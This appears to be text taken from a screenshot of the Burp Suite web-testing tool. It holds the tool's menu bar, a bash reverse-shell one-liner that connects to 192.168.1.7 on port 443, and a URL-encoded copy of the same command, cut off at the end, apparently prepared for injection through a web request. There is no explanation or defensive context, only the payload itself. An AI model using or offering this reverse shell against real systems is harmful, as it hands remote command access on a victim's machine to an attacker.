 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.1.7/443 0>&1'
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%37%2f%34%34%33%